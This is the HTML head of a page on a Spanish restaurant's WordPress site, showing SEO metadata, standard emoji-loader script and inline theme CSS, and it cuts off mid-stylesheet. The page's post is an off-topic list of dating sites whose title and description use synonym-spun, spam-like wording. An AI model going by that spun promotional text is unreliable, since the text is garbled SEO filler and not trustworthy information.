

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cateringnature.com/2023/07/11/17-most-readily-useful-adult-dating-sites-for-lasting-adore-100-free-of-charge-trials/
body_size: 41688
content:
<!doctype html>
<!--[if lt IE 10]>
<html class="ie9 no-js" lang="es">
<![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->

<html class="no-js" lang="es"> <!--<![endif]-->

	<head>
		<meta charset="UTF-8">
				<!-- allow pinned sites -->
		<link rel="pingback" href="https://cateringnature.com/xmlrpc.php">
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>17 most readily useful adult dating sites for lasting adore (100% free of charge Trials) - Wp Restaurante Los Arcos</title>
	<link rel="canonical" href="https://cateringnature.com/2023/07/11/17-most-readily-useful-adult-dating-sites-for-lasting-adore-100-free-of-charge-trials/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="17 most readily useful adult dating sites for lasting adore (100% free of charge Trials) - Wp Restaurante Los Arcos" />
	<meta property="og:description" content="Experiencing burnt-out because of the everyday relationship world? You then&#8217;re best off using the finest adult dating sites to find lasting really love. This type of platforms unite love-oriented singles and motivate relationships considering common passions, shared attraction, and shared goals. In a 2019 study, 22percent of newlyweds mentioned they met their particular spouse internet based, [&hellip;]" />
	<meta property="og:url" content="https://cateringnature.com/2023/07/11/17-most-readily-useful-adult-dating-sites-for-lasting-adore-100-free-of-charge-trials/" />
	<meta property="og:site_name" content="Wp Restaurante Los Arcos" />
	<meta property="article:published_time" content="2023-07-11T04:51:29+00:00" />
	<meta name="author" content="userpemten" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="userpemten" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="16 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cateringnature.com/2023/07/11/17-most-readily-useful-adult-dating-sites-for-lasting-adore-100-free-of-charge-trials/","url":"https://cateringnature.com/2023/07/11/17-most-readily-useful-adult-dating-sites-for-lasting-adore-100-free-of-charge-trials/","name":"17 most readily useful adult dating sites for lasting adore (100% free of charge Trials) - Wp Restaurante Los Arcos","isPartOf":{"@id":"https://cateringnature.com/#website"},"datePublished":"2023-07-11T04:51:29+00:00","dateModified":"2023-07-11T04:51:29+00:00","author":{"@id":"https://cateringnature.com/#/schema/person/9d010b3c1cc5bc48a6a29db6a5c44320"},"breadcrumb":{"@id":"https://cateringnature.com/2023/07/11/17-most-readily-useful-adult-dating-sites-for-lasting-adore-100-free-of-charge-trials/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://cateringnature.com/2023/07/11/17-most-readily-useful-adult-dating-sites-for-lasting-adore-100-free-of-charge-trials/"]}]},{"@type":"BreadcrumbList","@id":"https://cateringnature.com/2023/07/11/17-most-readily-useful-adult-dating-sites-for-lasting-adore-100-free-of-charge-trials/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cateringnature.com/"},{"@type":"ListItem","position":2,"name":"17 most readily useful adult dating sites for lasting adore (100% free of charge Trials)"}]},{"@type":"WebSite","@id":"https://cateringnature.com/#website","url":"https://cateringnature.com/","name":"Wp Restaurante Los Arcos","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cateringnature.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://cateringnature.com/#/schema/person/9d010b3c1cc5bc48a6a29db6a5c44320","name":"userpemten","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://cateringnature.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f743d2cc3d4f3c64362df77224bc6200?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f743d2cc3d4f3c64362df77224bc6200?s=96&d=mm&r=g","caption":"userpemten"},"url":"https://cateringnature.com/author/userpemten/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wp Restaurante Los Arcos &raquo; Feed" href="https://cateringnature.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wp Restaurante Los Arcos &raquo; Feed de los comentarios" href="https://cateringnature.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wp Restaurante Los Arcos &raquo; Comentario 17 most readily useful adult dating sites for lasting adore (100% free of charge Trials) del feed" href="https://cateringnature.com/2023/07/11/17-most-readily-useful-adult-dating-sites-for-lasting-adore-100-free-of-charge-trials/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="application-name" content="Wp Restaurante Los Arcos">
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cateringnature.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cateringnature.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://cateringnature.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cateringnature.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://cateringnature.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://cateringnature.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cateringnature.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-1: #638220;--wp--preset--color--primary-2: #eef1e7;--wp--preset--color--primary-3: #4f5444;--wp--preset--color--primary-4: #655e5b;--wp--preset--color--primary-5: #655e5b;--wp--preset--color--green: #6ECA09;--wp--preset--color--red: #D0021B;--wp--preset--color--orange: #FAB901;--wp--preset--color--aqua: #28d2dc;--wp--preset--color--blue: #15c7ff;--wp--preset--color--purple: #7639e2;--wp--preset--color--grey: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cateringnature.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cateringnature.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.1.1' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cateringnature.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.1.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cateringnature.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://cateringnature.com/wp-content/themes/movedo/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://cateringnature.com/wp-content/themes/movedo/css/v4-shims.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='movedo-grve-theme-style-css' href='https://cateringnature.com/wp-content/themes/movedo/css/theme-style.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='movedo-grve-elements-css' href='https://cateringnature.com/wp-content/themes/movedo/css/elements.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='movedo-grve-woocommerce-custom-css' href='https://cateringnature.com/wp-content/themes/movedo/css/woocommerce-custom.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='movedo-grve-custom-style-css' href='https://cateringnature.com/wp-content/themes/movedo/css/responsive.css?ver=3.5.3' type='text/css' media='all' />
<style id='movedo-grve-custom-style-inline-css' type='text/css'>
.vc_custom_1679043453081{padding-top: 30px !important;}
 body { font-size: 16px; font-family: Outfit; font-weight: 400; line-height: 26px; letter-spacing: 0px; } #grve-header .grve-logo.grve-logo-text a { font-family: "Open Sans"; font-weight: 700; font-style: normal; font-size: 36px; text-transform: none; letter-spacing: 0px; } .grve-main-menu .grve-wrapper > ul > li > a, .grve-main-menu .grve-wrapper > ul > li .grve-toggle-menu-item-wrapper a, .grve-main-menu .grve-wrapper > ul > li.megamenu > ul > li > a, .grve-toggle-hiddenarea .grve-label, .grve-main-menu .grve-wrapper > ul > li ul li.grve-goback a { font-family: Outfit; font-weight: 600; font-style: normal; font-size: 16px; text-transform: uppercase; letter-spacing: 0px; } .grve-slide-menu .grve-main-menu .grve-wrapper ul li.megamenu ul li:not(.grve-goback) > a, .grve-main-menu .grve-wrapper > ul > li ul li a { font-family: Arial, Helvetica, sans-serif; font-weight: normal; font-style: normal; font-size: 12px; text-transform: none; letter-spacing: 0px; } .grve-main-menu .grve-menu-description { font-family: Arial, Helvetica, sans-serif; font-weight: 400; font-style: normal; font-size: 11px; text-transform: none; letter-spacing: 0px; } #grve-hidden-menu .grve-hiddenarea-content .grve-menu > li > a, #grve-hidden-menu .grve-hiddenarea-content .grve-menu > li > .grve-toggle-menu-item-wrapper a, #grve-responsive-anchor .grve-hiddenarea-content .grve-menu > li > a, #grve-hidden-menu ul.grve-menu > li.megamenu > ul > li > a, #grve-hidden-menu ul.grve-menu > li ul li.grve-goback a { font-family: Outfit; font-weight: 600; font-style: normal; font-size: 16px; text-transform: uppercase; } #grve-hidden-menu.grve-slide-menu ul li.megamenu ul li:not(.grve-goback) > a, #grve-hidden-menu.grve-slide-menu ul li ul li:not(.grve-goback) > a, #grve-hidden-menu.grve-toggle-menu ul li.megamenu ul li > a, #grve-hidden-menu.grve-toggle-menu ul li ul li > a, #grve-responsive-anchor ul li ul li > a { font-family: Arial, Helvetica, sans-serif; font-weight: normal; font-style: normal; font-size: 12px; text-transform: none; letter-spacing: 0px; } #grve-hidden-menu .grve-menu-description { font-family: Arial, Helvetica, sans-serif; font-weight: 400; font-style: normal; font-size: 11px; text-transform: none; letter-spacing: 0px; } h1, .grve-h1, #grve-theme-wrapper .grve-modal .grve-search input[type='text'], .grve-dropcap span, p.grve-dropcap:first-letter { font-family: "Playfair Display"; font-weight: 500; font-style: normal; text-transform: none; font-size: 85px; line-height: 85px; letter-spacing: 0px; } h2, .grve-h2 { font-family: "Playfair Display"; font-weight: 500; font-style: normal; text-transform: none; font-size: 54px; line-height: 54px; letter-spacing: -px; } h3, .grve-h3 { font-family: "Playfair Display"; font-weight: 400; font-style: normal; text-transform: none; font-size: 40px; line-height: 46px; letter-spacing: 0px; } h4, .grve-h4 { font-family: "Playfair Display"; font-weight: 500; font-style: normal; text-transform: none; font-size: 28px; line-height: 28px; letter-spacing: 0px; } h5, .grve-h5 { font-family: "Playfair Display"; font-weight: 400; font-style: normal; text-transform: none; font-size: 20px; line-height: 24px; letter-spacing: 0px; } h6, .grve-h6, .vc_tta.vc_general .vc_tta-panel-title, #grve-main-content .vc_tta.vc_general .vc_tta-tab > a { font-family: "Playfair Display"; font-weight: 600; font-style: normal; text-transform: none; font-size: 16px; line-height: 18px; letter-spacing: 0px; } #grve-page-title .grve-title, #grve-blog-title .grve-title, #grve-search-page-title .grve-title { font-family: "Playfair Display"; font-weight: 700; font-style: normal; font-size: 85px; text-transform: none; line-height: 85px; letter-spacing: 0px; } #grve-page-title .grve-description, #grve-blog-title .grve-description, #grve-blog-title .grve-description p, #grve-search-page-title .grve-description { font-family: Outfit; font-weight: 400; font-style: normal; font-size: 20px; text-transform: none; line-height: 30px; letter-spacing: 0px; } #grve-post-title .grve-title-categories { font-family: Arial, Helvetica, sans-serif; font-weight: 700; font-style: normal; font-size: 11px; text-transform: uppercase; line-height: 14px; letter-spacing: 2px; } #grve-post-title .grve-post-meta, #grve-post-title .grve-post-meta li { font-family: Arial, Helvetica, sans-serif; font-weight: 600; font-style: normal; font-size: 11px; text-transform: uppercase; line-height: 11px; letter-spacing: 0px; } .grve-single-simple-title { font-family: "Playfair Display"; font-weight: 600; font-style: normal; font-size: 60px; text-transform: none; line-height: 60px; letter-spacing: 0px; } #grve-post-title .grve-title { font-family: Outfit; font-weight: 700; font-style: normal; font-size: 48px; text-transform: none; line-height: 60px; letter-spacing: 0px; } #grve-post-title .grve-description { font-family: Outfit; font-weight: 400; font-style: normal; font-size: 16px; text-transform: none; line-height: 16px; letter-spacing: 0px; } #grve-portfolio-title .grve-title { font-family: "Open Sans"; font-weight: 700; font-style: normal; font-size: 48px; text-transform: none; line-height: 60px; letter-spacing: 0px; } #grve-portfolio-title .grve-description { font-family: "Hind Siliguri"; font-weight: 400; font-style: normal; font-size: 20px; text-transform: none; line-height: 30px; letter-spacing: 1px; } #grve-forum-title .grve-title { font-family: "Open Sans"; font-weight: 700; font-style: normal; font-size: 48px; text-transform: none; line-height: 60px; letter-spacing: 0px; } .grve-product-area .product_title { font-family: Outfit; font-weight: 700; font-style: normal; font-size: 54px; text-transform: none; line-height: 54px; letter-spacing: 0px; } #grve-entry-summary .grve-short-description p { font-family: Outfit; font-weight: 400; font-style: normal; font-size: 16px; text-transform: none; line-height: 28px; letter-spacing: 0px; } #grve-product-title .grve-title, #grve-product-tax-title .grve-title, .woocommerce-page #grve-page-title .grve-title { font-family: Outfit; font-weight: 700; font-style: normal; font-size: 54px; text-transform: none; line-height: 54px; letter-spacing: 0px; } #grve-product-title .grve-description, #grve-product-tax-title .grve-description, #grve-product-tax-title .grve-description p, .woocommerce-page #grve-page-title .grve-description { font-family: Outfit; font-weight: 400; font-style: normal; font-size: 20px; text-transform: none; line-height: 30px; letter-spacing: 0px; } .grve-event-simple-title { font-family: "Open Sans"; font-weight: 700; font-style: normal; font-size: 48px; text-transform: none; line-height: 60px; letter-spacing: 0px; } #grve-event-title .grve-title, #grve-event-tax-title .grve-title { font-family: "Open Sans"; font-weight: 700; font-style: normal; font-size: 60px; text-transform: none; line-height: 72px; letter-spacing: 0px; } #grve-event-title .grve-description, #grve-event-tax-title .grve-description, #grve-event-tax-title .grve-description p { font-family: "Hind Siliguri"; font-weight: 400; font-style: normal; font-size: 20px; text-transform: none; line-height: 30px; letter-spacing: 0px; } #grve-feature-section .grve-subheading { font-family: "Open Sans"; font-weight: 400; font-style: normal; font-size: 16px; text-transform: none; line-height: 30px; letter-spacing: 0px; } #grve-feature-section .grve-title { font-family: "Open Sans"; font-weight: 700; font-style: normal; font-size: 48px; text-transform: none; line-height: 60px; letter-spacing: -1.3px; } #grve-feature-section .grve-description { font-family: "Hind Siliguri"; font-weight: 400; font-style: normal; font-size: 20px; text-transform: none; line-height: 30px; letter-spacing: 1px; } #grve-feature-section.grve-fullscreen .grve-subheading { font-family: "Open Sans"; font-weight: 400; font-style: normal; font-size: 16px; text-transform: none; line-height: 30px; letter-spacing: 0px; } #grve-feature-section.grve-fullscreen .grve-title { font-family: "Open Sans"; font-weight: 700; font-style: normal; font-size: 90px; text-transform: none; line-height: 100px; letter-spacing: -2px; } #grve-feature-section.grve-fullscreen .grve-description { font-family: "Hind Siliguri"; font-weight: 400; font-style: normal; font-size: 24px; text-transform: none; line-height: 30px; letter-spacing: 0px; } .grve-leader-text, .grve-leader-text p, p.grve-leader-text { font-family: "Playfair Display"; font-weight: normal; font-style: normal; font-size: 18px; text-transform: none; line-height: 30px; letter-spacing: 0px; } .grve-subtitle, .grve-subtitle p, .grve-subtitle-text { font-family: Outfit; font-weight: 600; font-style: normal; font-size: 18px; text-transform: none; line-height: 24px; letter-spacing: 0px; } .grve-small-text, span.wpcf7-not-valid-tip, div.wpcf7-mail-sent-ok, div.wpcf7-validation-errors, .grve-post-meta-wrapper .grve-categories li { font-family: Outfit; font-weight: 400; font-style: normal; font-size: 15px; text-transform: uppercase; letter-spacing: 0px; } .grve-quote-text, blockquote p, blockquote cite { font-family: Outfit; font-weight: normal; font-style: normal; font-size: 24px; line-height: 40px; text-transform: none; letter-spacing: 0px; } .grve-link-text, .grve-btn, input[type='submit'], input[type='reset'], input[type='button'], button:not(.mfp-arrow):not(.grve-search-btn), #cancel-comment-reply-link, .grve-anchor-menu .grve-anchor-wrapper .grve-container > ul > li > a, .grve-anchor-menu .grve-anchor-wrapper .grve-container ul.sub-menu li a, #reply-title { font-family: Outfit !important; font-weight: 400 !important; font-style: normal; font-size: 16px !important; text-transform: none; letter-spacing: 0px; } .grve-btn.grve-btn-extrasmall, .widget.woocommerce button[type='submit'] { font-size: 11px !important; } .grve-btn.grve-btn-small { font-size: 14px !important; } .grve-btn.grve-btn-large { font-size: 19px !important; } .grve-btn.grve-btn-extralarge { font-size: 22px !important; } .grve-widget-title { font-family: "Open Sans"; font-weight: 600; font-style: normal; font-size: 12px; text-transform: uppercase; line-height: 24px; letter-spacing: 0px; } .widget, .widgets, .widget p { font-family: "Hind Siliguri"; font-weight: 400; font-style: normal; font-size: 14px; text-transform: none; line-height: 24px; letter-spacing: 0px; } .single-post #grve-single-content, .single-product #tab-description, .single-tribe_events #grve-single-content { font-size: 18px; font-family: Outfit; font-weight: 400; line-height: 30px; letter-spacing: 0px; } .grve-custom-font-1, #grve-feature-section .grve-subheading.grve-custom-font-1, #grve-feature-section.grve-fullscreen .grve-subheading.grve-custom-font-1, #grve-feature-section .grve-title.grve-custom-font-1, #grve-feature-section.grve-fullscreen .grve-title.grve-custom-font-1, #grve-feature-section .grve-description.grve-custom-font-1, #grve-feature-section.grve-fullscreen .grve-description.grve-custom-font-1 { font-family: Arial, Helvetica, sans-serif; font-weight: normal; font-style: normal; text-transform: none; letter-spacing: 0px; } .grve-custom-font-2, #grve-feature-section .grve-subheading.grve-custom-font-2, #grve-feature-section.grve-fullscreen 